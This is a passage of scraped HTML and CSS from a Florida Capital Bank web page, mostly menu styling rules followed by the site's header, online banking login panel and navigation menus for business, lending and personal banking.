#mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {color: #666;font-family: inherit;font-size: 14px;display: block;float: left;clear: none;padding: 5px 15px;vertical-align: top;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard.mega-menu-clear, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-menu-clear {clear: left;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard h4.mega-block-title, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title {color: #555;font-family: inherit;font-size: 16px;text-transform: uppercase;text-decoration: none;font-weight: bold;text-align: left;margin: 0px 0px 0px 0px;padding: 0px 0px 5px 0px;vertical-align: top;display: block;visibility: inherit;border: 0;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard h4.mega-block-title:hover, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: white;/* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items */font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;text-align: left;margin: 0px 0px 0px 0px;padding: 0px;vertical-align: top;display: block;border: 0;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:hover, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:hover, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:focus, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #ff9a35;/* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items (Hover) */font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:focus > span.mega-title-below, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus > span.mega-title-below {text-decoration: none;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link {color: #666;/* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items */font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;text-align: left;margin: 0px 0px 0px 0px;padding: 0px;vertical-align: top;display: block;border: 0;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: flex;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus {color: #666;/* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items (Hover) */font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu {border: 0;padding: 10px;border-radius: 0;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item {width: 100%;clear: both;}}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: #666;font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;margin: 0;border: 0;padding: 0px;vertical-align: top;display: block;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #666;font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu {z-index: 999;position: absolute;width: 100%;max-width: none;padding: 10px 5px;border: 0;background: #19459c;border-radius: 0px;}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu {float: left;position: static;width: 100%;padding: 0;border: 0;border-radius: 0;}}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item {clear: both;}}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link {display: block;background: rgba(0, 0, 0, 0);color: white;font-family: inherit;font-size: 14px;font-weight: normal;padding: 0px 20px;line-height: 35px;text-decoration: none;text-transform: none;vertical-align: baseline;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {border-top-left-radius: 0px;border-top-right-radius: 0px;}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {border-top-left-radius: 0;border-top-right-radius: 0;}}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {border-bottom-right-radius: 0px;border-bottom-left-radius: 0px;}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus {background: rgba(0, 0, 0, 0);font-weight: normal;text-decoration: none;color: #ff9a35;}@media only screen and (min-width: 768px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {position: absolute;left: 100%;top: 0;}}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link {padding-left: 20px;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu ul.mega-sub-menu a.mega-menu-link {padding-left: 30px;}}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {display: inline-block;width: auto;background: transparent;position: relative;pointer-events: auto;left: auto;min-width: auto;font-size: inherit;padding: 0;margin: 0 0 0 6px;height: auto;line-height: inherit;color: inherit;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: "";font-family: dashicons;font-weight: normal;display: inline-block;margin: 0;vertical-align: top;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;transform: rotate(0);color: inherit;position: relative;background: transparent;height: auto;width: auto;right: auto;line-height: inherit;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item-has-children li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;margin-left: auto;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item-has-children.mega-collapse-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: "";}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: "";}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item-has-children.mega-hide-sub-menu-on-mobile > a.mega-menu-link > span.mega-indicator {display: none;}}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu:not(.mega-menu-tabbed) li.mega-menu-item-has-children:not(.mega-collapse-children) > a.mega-menu-link > span.mega-indicator, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item-has-children.mega-hide-arrow > a.mega-menu-link > span.mega-indicator {display: none;}@media only screen and (min-width: 768px) {#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-flyout li.mega-menu-item a.mega-menu-link > span.mega-indicator:after {content: "";}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link {text-align: right;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link > span.mega-indicator {float: left;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link > span.mega-indicator:after {content: "";margin: 0 6px 0 0;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {left: -100%;top: 0;}}#mega-menu-wrap-login-menu #mega-menu-login-menu li[class^="mega-lang-item"] > a.mega-menu-link > img {display: inline;}#mega-menu-wrap-login-menu #mega-menu-login-menu a.mega-menu-link > img.wpml-ls-flag, #mega-menu-wrap-login-menu #mega-menu-login-menu a.mega-menu-link > img.iclflag {display: inline;margin-right: 8px;}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-hide-on-mobile, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-mobile, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-mobile {display: none;}}@media only screen and (min-width: 768px) {#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-hide-on-desktop, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-desktop, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-desktop {display: none;}}#mega-menu-wrap-login-menu .mega-menu-toggle {display: none;}#mega-menu-wrap-login-menu .mega-menu-toggle ~ button.mega-close {visibility: hidden;opacity: 0;transition: left 400ms ease-in-out, right 400ms ease-in-out, visibility 400ms ease-in-out, opacity 400ms ease-out;}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu .mega-menu-toggle {z-index: 1;cursor: pointer;background: white;border-radius: 2px;line-height: 48px;height: 48px;text-align: left;user-select: none;outline: none;white-space: nowrap;display: none;}#mega-menu-wrap-login-menu .mega-menu-toggle img {max-width: 100%;padding: 0;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-blocks-left, #mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-blocks-center, #mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-blocks-right {display: flex;flex-basis: 33.33%;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-block {display: flex;height: 100%;outline: 0;align-self: center;flex-shrink: 0;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-blocks-left {flex: 1;justify-content: flex-start;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block {margin-left: 6px;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block:only-child {margin-right: 6px;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-blocks-center {justify-content: center;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-blocks-center .mega-toggle-block {margin-left: 3px;margin-right: 3px;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-blocks-right {flex: 1;justify-content: flex-end;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block {margin-right: 6px;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block:only-child {margin-left: 6px;}#mega-menu-wrap-login-menu .mega-menu-toggle + #mega-menu-login-menu {flex-direction: column;flex-wrap: nowrap;background: rgba(0, 0, 0, 0);padding: 0px;display: flex;}#mega-menu-wrap-login-menu .mega-menu-toggle.mega-menu-open + #mega-menu-login-menu {display: flex;visibility: visible;}}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-block-1 {cursor: pointer;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-block-1:after {content: "";font-family: "dashicons";font-size: 24px;color: #ffc602;margin: 0 0 0 5px;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label {color: #19459c;font-size: 14px;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label .mega-toggle-label-open {display: none;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label .mega-toggle-label-closed {display: inline;}#mega-menu-wrap-login-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-1:after {content: "";}#mega-menu-wrap-login-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-1 .mega-toggle-label-open {display: inline;}#mega-menu-wrap-login-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-1 .mega-toggle-label-closed {display: none;}/** Push menu onto new line **/#mega-menu-wrap-login-menu {clear: both;}.wp-block {}</style></head><body data-rsssl=1 class="page-template page-template-page-fullwidth page-template-page-fullwidth-php page page-id-4125 siteorigin-panels siteorigin-panels-before-js mega-menu-main-menu mega-menu-login-menu mega-menu-secondary-menu"> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TQPCTXZ" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div id="wrapper"> <a class="skip-link sr-only" href="#content">Skip to content</a><header id="header" class="clearfix"><div class="mobile-header"><div class="container-fluid"><ul class="d-flex flex-row justify-content-center"><li class=""><a href="#" id="searchtoggl" class="toggle-search d-flex"><i class="fas fa-search yellow"></i>Search</a></li><li class=""><a href="https://www.floridacapitalbank.com/locations/"><i class="fas fa-map-marker-alt yellow"></i>Locate</a></li><li class=""> <a class="login-link text-uppercase yellow"><i class="fas fa-lock yellow"></i>Login</a><div class="online-banking-section"><div class="online-banking-section-new"><div class="business-bankin-section pb-3"><h4 style="text-align: center;">Online Banking Login</h4><p style="text-align: center;">Manage your accounts, make payments, transfer money and more.</p><p style="text-align: center;"> <a class="button button-yellow" style="min-width:200px" href="https://floridacapitalbank.myebanking.net" target="_blank">Login</a></p><p class="links" style="text-align: center; margin-top: 5px;"> <a href="https://floridacapitalbank.myebanking.net/#/forgot-username" target="_blank" rel="noopener">Forgot Username</a> <span class="seperator yellow"> &nbsp;//&nbsp; </span> <a href="https://floridacapitalbank.myebanking.net/#/forgot-password">Forgot Password</a></p></div><div class="pt-1 pb-5" style="text-align: center;"> <a class="button button-white" href="https://www.floridacapitalbank.com/pay-my-mortgage/" aria-label="Pay Mortgage">Pay MY Mortgage</a></div></div></div></li></ul></div></div><div class="main-header"><div class="container"><div class="row"><div class="col-6 col-sm-6 col-md-3 header-logo mt-1 py-1 pl-0"> <a href="https://www.floridacapitalbank.com"> <img src="https://www.floridacapitalbank.com/wp-content/uploads/2019/08/logo_flcb_main.png" alt="Florida Capital Bank" class="logo" /> </a></div><div class="col-6 col-sm-6 col-md-6 header-navigation py-1"><nav role="navigation" aria-label="Main Menu"><div id="mega-menu-wrap-main-menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><button class='mega-toggle-standard mega-toggle-label' aria-expanded='false'><span class='mega-toggle-label-closed'></span><span class='mega-toggle-label-open'></span></button></div></div></div><ul id="mega-menu-main-menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover" data-effect="fade" data-effect-speed="400" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-panel-width="body" data-panel-inner-width=".container" data-mobile-force-width="body" data-second-click="close" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="991" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-current-menu-ancestor mega-current-menu-parent mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-728" id="mega-menu-item-728"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Business<span class="mega-indicator" aria-hidden="true"></span></a><ul class="mega-sub-menu" role='presentation'><li class="mega-menu-row mega-mm-row mm-row" id="mega-menu-728-0"><ul class="mega-sub-menu" style='--columns:12' role='presentation'><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-728-0-0"><ul class="mega-sub-menu"><li class="mega-mmenu-heading mega-text-uppercase mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-739 mmenu-heading text-uppercase" id="mega-menu-item-739"><a class="mega-menu-link" href="#">Banking Solutions</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-732" id="mega-menu-item-732"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/business-accounts/">Business Accounts</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-133" id="mega-menu-item-133"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/online-mobile-banking/">Business Online &#038; Mobile Banking</a></li><li class="mega-sidebar-menu mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-134 sidebar-menu" id="mega-menu-item-134"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/treasury-management-services/">Treasury Management Services</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2067" id="mega-menu-item-2067"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/business-debit-credit-cards/">Business Debit &#038; Credit Cards</a></li></ul></li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-728-0-1"><ul class="mega-sub-menu"><li class="mega-mmenu-heading mega-text-uppercase mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2559 mmenu-heading text-uppercase" id="mega-menu-item-2559"><a class="mega-menu-link" href="#">Specialty Banking</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-current-menu-item mega-page_item mega-page-item-4125 mega-current_page_item mega-menu-item-4183" id="mega-menu-item-4183"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/payment-solutions/" aria-current="page">Payment Solutions</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2567" id="mega-menu-item-2567"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/ach-solutions/">ACH Solutions</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2570" id="mega-menu-item-2570"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/industry-solutions/">Industry Solutions</a></li></ul></li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-728-0-2"><ul class="mega-sub-menu"><li class="mega-mmenu-heading mega-text-uppercase mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-742 mmenu-heading text-uppercase" id="mega-menu-item-742"><a class="mega-menu-link" href="#">Business Resources </a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-733" id="mega-menu-item-733"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/meet-our-team/">Meet Our Team</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-138" id="mega-menu-item-138"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/business-resource-center/">Business Resource Center</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-730" id="mega-menu-item-730"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/deposit-rates/">Deposit Rates</a></li></ul></li></ul></li></ul></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-746" id="mega-menu-item-746"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Lending<span class="mega-indicator" aria-hidden="true"></span></a><ul class="mega-sub-menu" role='presentation'><li class="mega-menu-row mega-mm-row mm-row" id="mega-menu-746-0"><ul class="mega-sub-menu" style='--columns:12' role='presentation'><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-746-0-0"><ul class="mega-sub-menu"><li class="mega-mmenu-heading mega-text-uppercase mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2560 mmenu-heading text-uppercase" id="mega-menu-item-2560"><a class="mega-menu-link" href="#">Business Financing</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3802" id="mega-menu-item-3802"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/small-business-loans/">Small Business Loans</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6142" id="mega-menu-item-6142"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/warehouse-lending/">Warehouse Lines</a></li></ul></li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-746-0-1"><ul class="mega-sub-menu"><li class="mega-mmenu-heading mega-text-uppercase mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2561 mmenu-heading text-uppercase" id="mega-menu-item-2561"><a class="mega-menu-link" href="#">Commercial Financing</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2248" id="mega-menu-item-2248"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/commercial-real-estate/">Commercial Real Estate</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2249" id="mega-menu-item-2249"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/equipment-financing/">Equipment Loans</a></li></ul></li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-746-0-2"><ul class="mega-sub-menu"><li class="mega-mmenu-heading mega-text-uppercase mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-755 mmenu-heading text-uppercase" id="mega-menu-item-755"><a class="mega-menu-link" href="#">Lending Resources</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-757" id="mega-menu-item-757"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/meet-our-team/">Meet Our Team</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2073" id="mega-menu-item-2073"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/business-resource-center/">Business Resource Center</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2619" id="mega-menu-item-2619"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/support/">Business Loan Support</a></li></ul></li></ul></li></ul></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-769" id="mega-menu-item-769"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Personal<span class="mega-indicator" aria-hidden="true"></span></a><ul class="mega-sub-menu" role='presentation'><li class="mega-menu-row mega-mm-row mm-row" id="mega-menu-769-0"><ul class="mega-sub-menu" style='--columns:12' role='presentation'><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-769-0-0"><ul class="mega-sub-menu"><li class="mega-mmenu-heading mega-text-uppercase mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2562 mmenu-heading text-uppercase" id="mega-menu-item-2562"><a class="mega-menu-link" href="#">Personal Banking</a></li><li class="mega-personal mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-130 personal" id="mega-menu-item-130"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/personal-checking-accounts/">Checking Accounts</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-243" id="mega-menu-item-243"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/personal-savings-accounts/">Savings Accounts</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-773" id="mega-menu-item-773"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/debit-and-credit-cards/">Debit 